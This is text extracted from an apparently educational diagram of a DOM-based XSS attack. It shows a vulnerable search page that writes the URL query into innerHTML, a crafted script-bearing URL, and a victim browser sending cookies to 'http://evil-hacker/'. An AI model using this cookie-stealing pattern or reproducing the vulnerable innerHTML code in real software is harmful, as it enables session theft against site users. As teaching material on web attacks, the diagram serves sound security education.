 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
1
http://example.com/search?
keyword=<script>...</script>
4
GET http://evil-hacker/?cookie=sensitive-data
2
GET
http://example.com/search?
keyword=<script>...</script>
3
200 OK
Victim's
browser
Website's Response to Victim After Dom Maniipulation
<html>
You searched for <em><script>...</script></em>:
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
Website's Response to Victim
<html>
You searched for <em></em>:
...
FREEBUF
猪猪谈安全